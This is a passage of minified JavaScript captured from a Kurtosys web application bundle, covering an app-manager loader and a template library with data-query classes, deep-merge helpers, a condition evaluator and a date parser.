r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,"addEventListeners",function(){return rt}),r.d(e,"removeEventListeners",function(){return nt});var Z=new o.a,tt=window.location.href;function et(t){var e,r=$(n.appsManager.utils.getElementsForManifest(Z));try{for(r.s();!(e=r.n()).done;){X(e.value,tt,Z).appStore.addEmbed()}}catch(o){r.e(o)}finally{r.f()}}function rt(){nt(),document.addEventListener(B.KSYS_APP_MANAGER_EMBED_ADDED,et)}function nt(){document.removeEventListener(B.KSYS_APP_MANAGER_EMBED_ADDED,et)}!function(){var t,e=$(n.appsManager.utils.getElementsForManifest(Z));try{for(e.s();!(t=e.n()).done;)X(t.value,tt,Z)}catch(r){e.e(r)}finally{e.f()}}(),rt(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})}]);
//# sourceMappingURL=main-ksys-app-manager.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.20.0.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 54114
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot20dot0",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot20dot0=e():t.KsysAppTemplateV2dot20dot0=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function a(t){return"string"==typeof t&&s(t)}function s(t){var e=typeof t;return"boolean"!=e&&"number"!=e||(t=t.toString()),""===(t||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||a(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=a,e.isNullOrWhitespace=s,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,e,r){"use strict";var y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},f=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(21),h=r(0),d=r(4),v=r(5),g=r(33),_=r(34),m=r(61),O=r(62),b=r(63),P=r(64),w=r(65),j=r(130),S=r(66),x=r(68),k=r(69),T=r(79),C=r(80),M=r(81),A=r(82),Q=r(83),E=r(84),R=r(85),F=r(86),I=r(87),D=r(88),n=r(74),N=r(89),V=r(90),B=r(91),H=r(92),L=r(93),U=r(145),K=r(94),q=r(146),W=r(160),Y=r(96);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";var a=(Object.defineProperty(G,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),G.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){var n=t.defaultContextParentKey,o=e.contextParentKey,i=void 0===o?n:o,a=e.contextKey,s=void 0===a?"default":a;if(G.contextStore){var u=G.contextStore.get({contextParentKey:i,contextKey:s});return u&&u.context}}},G.convertQueryKeyValue=function(n,o,i){var a={};return n&&Object.keys(n).forEach(function(t){var e=n[t];if(e){var r=new G(e,i&&i.translationHelper).execute(o);a[t]=r}}),a},G.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var a=0,s=t;a<s.length;a++){var u=s[a];G.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){G.loadQueryMimeKey(o,t,e,r,n)}),o},G.loadQueryResponseMapping=function(t,e,r,n,o,i){var a=t.key,s=t.children;G.loadQueryMimeKey(e,a,r,n,i);var u=o.indexOf(a);-1<u&&o.splice(u,1);var c=e[a];if(s&&v.isArrayLike(s)&&0<s.length)for(var p=0,l=s;p<l.length;p++){var f=l[p];G.loadQueryResponseMapping(f,e,r,y(y({},n),{responseContext:c}),o,i)}},G.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];if(i)if(v.isArrayLike(i))t[e]=i.map(function(t){return G.convertQueryMime(t,n,o)});else if("object"==typeof i)if(i.queryOptionsType){var a=new G(i,o&&o.translationHelper).execute(n);t[e]=a}else t[e]=G.convertQueryMime(i,n,o);else t[e]=i},G.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];if(i){var a=i.context,s=f(i,["context"]),u=a||{},c=u.entityByType,p=f(u,["entityByType"]),l="object"==typeof p&&0<Object.keys(p).length;r=d.deepMergeObjects(r,s,l?{context:p}:{}),c&&(r.context||(r.context={}),r.context.entityByType=c)}}return r},G.prototype.debugBase=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(this.options&&this.options.debug&&this.options.debug.key){var n='QueryOptions Debug - "'+this.options.debug.key+'": ';console[t].apply(console,o([n],e))}},G.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!g.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,a=void 0===i?[]:i,s=r.keyQuery,u=r.codeQuery;if(s){this.debug.info("keyQuery defined",{keyQuery:s});var c=new G(s,this.translationHelper);this.options.key=c.execute(t),this.debug.info("key = ",this.options.key)}if(u){this.debug.info("codeQuery defined",{codeQuery:u});var p=new G(u,this.translationHelper);this.options.code=p.execute(t),this.debug.info("code = ",this.options.code)}if(h.isUndefined(o)){if(n)switch(n){case"response":e=new T.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new M.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new A.InputQuery(this.options,this.translationHelper);break;case"property":e=new _.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new m.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new O.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new Q.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new b.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new P.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new w.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new S.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new x.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new k.DocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new F.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new E.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new R.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new I.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new D.UrlQuery(this.options,this.translationHelper);break;case"window":e=new N.WindowQuery(this.options,this.translationHelper);break;case"join":e=new V.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new B.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new K.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new H.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new L.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new U.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new q.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new W.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new Y.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new j.LoggedInUserQuery(this.options,this.translationHelper);break;case"none":e=new C.ValueQuery(this.options,this.translationHelper)}}else e=new C.ValueQuery(this.options,this.translationHelper);if(e){var l=e.execute(t,this.callStackLevel);return l&&"string"==typeof l&&a&&0<a.length&&(l=this.stripWrappingSeparators(l,a)),l}},G.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},G);function G(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=a},function(t,g,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(g,"__esModule",{value:!0});var y=e(14),n=e(21),l=e(12),_=e(0),m=e(19),O=e(1),r=e(5),h=e(4);g.MAX_CALL_STACK_LEVEL=50;var i=(a.prototype.debugBase=function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key){var n='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ';console[t].apply(console,o([n],e))}},Object.defineProperty(a.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),a.prototype.fillKeyFromQuery=function(t,e,r){var n=this.options&&this.options[e];if(this.options&&n){var o=new O.Query(n,this.translationHelper);this.options[t]=o.execute(r)}},a.prototype.initialize=function(t){},a.prototype.execute=function(t,e){if(void 0===e&&(e=1),!(e>g.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,a=i.format,s=i.placeholder,u=void 0===s?n:s,c=i.performanceCheckPlaceholder,p=i.transforms,l=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");var f=void 0;return c&&(f=new O.Query(c).execute(t)),f||u}var y=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",y),_.isNullOrUndefined(y)&&(y=u,this.debug.info("rawValue set to placeholder")),p){this.debug.info("has transforms");for(var h=0,d=p;h<d.length;h++){var v=d[h];this.debug.info('Starting transform of type: "'+v.transformOptionsType+'"',{transformOptions:v}),this.debug.info("rawValue before transform",{rawValue:y}),y=new m.Transform(v,this.translationHelper,e).execute(y,this.queryOptions,t),this.debug.info("rawValue after transform",{rawValue:y})}}return a&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:y}),y=this.applyFormat(a,y,t),this.debug.info("rawValue after format",{rawValue:y})),o&&"string"==typeof y?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:y}),y=o(y),this.debug.info("rawValue after translate",{rawValue:y})):Array.isArray(y)&&l&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:y}),y=this.applySort(y,l,r),this.debug.info("rawValue after sort",{rawValue:y})),this.debug.info("response",{rawValue:y}),y}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},a.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;if(t.globalFormatKey){var a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey];a&&a.format&&(t=h.deepMergeObjects(a.format,t))}var s=t.type,u=t.transforms,c=this.queryOptions.subQueries,p=void 0===c?[]:c,l=n;if(p){var f=p.find(function(t){return"currency"===t.queryId});f&&(l=new O.Query(f).execute(r))}return y.default(s,o,l,t.options,e,u,i)},a.prototype.passesPerformanceCheck=function(t){var e=(O.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed,r=void 0!==e&&e;return!this.queryOptions.checkPerformanceAllowed||r},a.prototype.applySort=function(t,a,s){var u=this;if(a){var o={};Array.isArray(a)&&r.isArrayLike(a)||(a=[a]),a.forEach(function(t,e){if(t.order&&0<t.order.length){var r=t.translateOrderValues&&u.translationHelper&&u.translationHelper.translate?t.order.map(function(t){return u.translationHelper.translate(t)}):t.order,n="sort_"+e;o[n]=r,t._sortKey=n}});var c=function(t,e){var r=o[t._sortKey],n=r.indexOf(e[t.key]);return-1<n?n:r.length},p=function(t,e,r){if(r.order&&r._sortKey){var n=c(r,t),o=c(r,e);return u.sorters.number(n,o)}var i=u.sorters[r.type];return i?i(l.get(t,r.key),l.get(e,r.key),s):0};t.sort(function(t,e){for(var r=0,n=a;r<n.length;r++){var o=n[r],i=p(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),a.forEach(function(t){delete t._sortKey})}return t},a.prototype.getScenarioFromContext=function(t){var e=O.Query.getContext(t,this.queryOptions);if(e)return e.scenario},a.prototype.getScenarioReportFromContext=function(t){var e=O.Query.getContext(t,this.queryOptions);if(e)return e.scenarioReport},a.prototype.getPortfolioFromContext=function(t){var e=O.Query.getContext(t,this.queryOptions);if(e)return e.portfolio},a.prototype.getPortfolioEntityFromContext=function(t){var e=O.Query.getContext(t,this.queryOptions);if(e)return e.portfolioEntity},a.prototype.getFundManager=function(t){var e=t.fundManagerContext;if(e)return e},a.prototype.getLoggedInUser=function(t){var e=t.context;if(e&&e.loggedInUser)return e.loggedInUser},a.prototype.getStatistic=function(t){var e=t.statisticContext;if(e)return e},a);function a(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){var r=new Date(t),n=new Date(e);return Number(r)-Number(n)},number:function(t,e){return t-e},string:function(t,e,r){var n=t.toString().toUpperCase(),o=e.toString().toUpperCase();return n.localeCompare(o,r)}}}g.BaseQuery=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.BaseTransform=n},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var y=r(0),p=r(5),h="{",d="}",u=":";function c(t,e){try{var r=t();return y.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function v(t,e,r){void 0===r&&(r=null);var n=e,o=r;if(!y.isNullOrUndefined(t)){var i=null;-1<t.indexOf(u)&&(t=(i=t.split(u)).shift());for(var a=t.split("."),s=function(){if(!n)return"break";var t=a.shift();y.isNullOrUndefined(t)||(0<a.length?n=c(function(){return n[t]},null):o=c(function(){return n[t]},r))};0<a.length;){if("break"===s())break}i&&(o=l(o,i))}return o}function l(t,e){if(void 0===e&&(e=[]),e&&0<e.length&&!y.isNullOrUndefined(t)&&"object"!=typeof t){var r=e[0];"U"===r&&(t=t.toString().toUpperCase()),"L"===r&&(t=t.toString().toLowerCase())}return t}function g(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var a=i[o];if(a===h){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(a===d){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=a)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,a=0;a<i;a++){var s=e[a];s&&0<Object.keys(s).length&&(o=m(n,o,s))}return o}console.warn("Need 1 or more elements to merge")}function f(t){return!!t&&t.constructor===Object&&!p.isObservableArray(t)}function _(t){if(p.isArrayLike(t))return t.map(function(t){return _(t)});if(f(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}function m(s,u,c){for(var o=Object.keys(c),t=o.length,e=function(t){var e,i=o[t];try{if(p.isArrayLike(c[i]))if("DeepMerge"===s.arrayMergeStrategy)for(var r=0;r<c[i].length;r++)u[i][r]?u[i][r]=m(s,u[i][r],c[i][r]):u[i][r]=c[i][r];else if("DeepCopy"===s.arrayMergeStrategy)u[i]=c[i].map(function(t){return _(t)});else if("AppendDeepCopy"===s.arrayMergeStrategy){u[i]||(u[i]=[]);for(r=0;r<c[i].length;r++)u[i].push(_(c[i][r]))}else if("DeepMergeByKeyOrAppend"===s.arrayMergeStrategy){u[i]||(u[i]=[]);var a=[],n=function(r){var n=s.getKeyFn(c[i][r]),o=!1;u[i].forEach(function(t,e){s.getKeyFn(t)===n&&(u[i][e]=m(s,u[i][e],c[i][r]),o=!0)}),o||a.push(c[i][r])};for(r=0;r<c[i].length;r++)n(r);(e=u[i]).push.apply(e,a)}else u[i]=c[i];else f(c[i])?u[i]=m(s,u[i]||{},c[i]):u[i]=c[i]}catch(t){u[i]=c[i]}},r=0;r<t;r++)e(r);return u}e.safe=c,e.getValueFromStringNotation=function(t,e,r){var n=null,o=g(t);if(o&&0<o.length){for(var i={},a=0,s=o;a<s.length;a++){var u=v(l=s[a],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++){var l=p[c],f=""+h+l+d;n=n.split(f).join(i[l])}}else n=v(t,e,r);return y.isNullOrUndefined(n)&&(n=r),n},e.getValueFromDotNotation=v,e.applyModifier=l,e.getInnerParameters=g,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r};Object.defineProperty(exports,"__esModule",{value:!0});var object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(1),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,r=void 0===e?this.conditional:e,n=__rest(t,["conditional"]),o=r.conditions,i=r.format,a=[];if(o)for(var s=0,u=o;s<u.length;s++){var c=u[s],p=this.validateConditionWithOptions(c,n);a.push(p)}return this.applyConditionFormat(a,o,i)},ConditionalHelper.prototype.matches=function(t,e){return this.matchesWithOptions({instance:t,conditional:e})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++){var i=o[n];t=t.split("{"+i+"}").join("")}for(var a=!0,s=0,u=t.split("");s<u.length;s++){var c=u[s];if(!(a=a&&-1<r.indexOf(c)))break}return a},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split("");for(r=0;r<o.length;r++)for(var i=o[r],a=0,s=n;a<s.length;a++){var u=s[a];if(i===u)if(0===r)o.shift(),r--;else if(r===o.length-1)o.pop();else{var c=o[r-1],p=o[r+1];c!==u&&p!==u&&o.splice(r,0,u)}}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString();workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString);var condition=conditions&&conditions.length>i&&conditions[i];if(condition){var key=condition.key;key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString))}}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i];if(isValid=isValid&&-1===workingFormat.indexOf(char),!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(t){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,n,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(n)&&void 0!==t.find(function(t){var e=t.toString(),r=n.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e===r})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;var n=t.toString(),o=e.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),-1<n.indexOf(o)},ConditionalHelper.prototype.startsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),0===e.indexOf(r)}))},ConditionalHelper.prototype.endsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e.indexOf(r)===e.length-r.length}))},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,a=t.fieldQuery,s=t.operator,u=t.isCaseSensitive,c=t.regexTestFlags,p=s?s.toLowerCase():"=",l=!1;if(typeChecks_1.isUndefined(t.value)){if(!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions){n=new Query_1.Query(t.valueQuery).execute(e.executionOptions)}}else n=t.value;this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(p)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var f=e.instance;if(i&&e.instance)f=object_1.getValueFromStringNotation(i,e.instance);else if(a&&e.executionOptions){f=new Query_1.Query(a).execute(e.executionOptions)}var y=this.isDate(n),h=this.isDate(f);switch(p){case"!=":l=f!==n&&(void 0===o||f!==o);break;case"=":l=f===n||void 0!==o&&f===o;break;case">":l=y&&h?n<f:parseFloat(f)>parseFloat(n);break;case">=":l=y&&h?n<=f:parseFloat(f)>=parseFloat(n);break;case"<":l=y&&h?f<n:parseFloat(f)<parseFloat(n);break;case"<=":l=y&&h?f<=n:parseFloat(f)<=parseFloat(n);break;case"includes":l=Array.isArray(f)?this.arrayContains(f,n,u)||void 0!==o&&this.arrayContains(f,o,u):this.contains(f,n,u)||void 0!==o&&this.contains(f,o,u);break;case"excludes":l=Array.isArray(f)?!(this.arrayContains(f,n,u)||void 0!==o&&this.arrayContains(f,o,u)):!(this.contains(f,n,u)||void 0!==o&&this.contains(f,o,u));break;case"in":isArrayLike_1.isArrayLike(n)&&(l=this.arrayContains(n,f,u)||this.arrayContains(o,f,u));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(l=!this.arrayContains(n,f,u)&&!this.arrayContains(o,f,u));break;case"defined":l=!typeChecks_1.isUndefined(f);break;case"undefined":l=typeChecks_1.isUndefined(f);break;case"not-null":l=null!==f;break;case"null":l=null===f;break;case"starts-with":l=this.startsWith(f,n,u)||this.startsWith(f,o,u);break;case"ends-with":l=this.endsWith(f,n,u)||this.endsWith(f,o,u);break;case"not-starts-with":l=!this.startsWith(f,n,u)&&!this.startsWith(f,o,u);break;case"not-ends-with":l=!this.endsWith(f,n,u)&&!this.endsWith(f,o,u);break;case"null-or-empty":l=typeChecks_1.isNullOrEmpty(f);break;case"not-null-or-empty":l=!typeChecks_1.isNullOrEmpty(f);break;case"regex-test":l=new RegExp(n,c).test(f);break;default:l=!1}return l},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var h=r(112),d=r(38),v=36e5,g=6e4,_=/[T ]/,m=/:/,O=/^(\d{2})$/,b=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],P=/^(\d{4})/,w=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],j=/^-(\d{2})$/,S=/^-?(\d{3})$/,x=/^-?(\d{2})-?(\d{2})$/,k=/^-?W(\d{2})$/,T=/^-?W(\d{2})-?(\d{1})$/,C=/^(\d{2}([.,]\d*)?)$/,M=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,A=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,Q=/([Z+-].*)$/,E=/^(Z)$/,R=/^([+-])(\d{2})$/,F=/^([+-])(\d{2}):?(\d{2})$/;function I(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);var o=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+o),n}t.exports=function(t,e){if(d(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=(e||{}).additionalDigits;r=null==r?2:Number(r);var n=function(t){var e,r={},n=t.split(_);e=m.test(n[0])?(r.date=null,n[0]):(r.date=n[0],n[1]);if(e){var o=Q.exec(e);o?(r.time=e.replace(o[1],""),r.timezone=o[1]):r.time=e}return r}(t),o=function(t,e){var r,n=b[e],o=w[e];if(r=P.exec(t)||o.exec(t)){var i=r[1];return{year:parseInt(i,10),restDateString:t.slice(i.length)}}if(r=O.exec(t)||n.exec(t)){var a=r[1];return{year:100*parseInt(a,10),restDateString:t.slice(a.length)}}return{year:null}}(n.date,r),i=o.year,a=function(t,e){if(null===e)return null;var r,n,o,i;if(0===t.length)return(n=new Date(0)).setUTCFullYear(e),n;if(r=j.exec(t))return n=new Date(0),o=parseInt(r[1],10)-1,n.setUTCFullYear(e,o),n;if(r=S.exec(t)){n=new Date(0);var a=parseInt(r[1],10);return n.setUTCFullYear(e,0,a),n}if(r=x.exec(t)){n=new Date(0),o=parseInt(r[1],10)-1;var s=parseInt(r[2],10);return n.setUTCFullYear(e,o,s),n}if(r=k.exec(t))return i=parseInt(r[1],10)-1,I(e,i);if(r=T.exec(t)){i=parseInt(r[1],10)-1;var u=parseInt(r[2],10)-1;return I(e,i,u)}return null}(o.restDateString,i);if(a){var s,u=a.getTime(),c=0;if(n.time&&(c=function(t){var e,r,n;if(e=C.exec(t))return(r=parseFloat(e[1].replace(",",".")))%24*v;if(e=M.exec(t))return 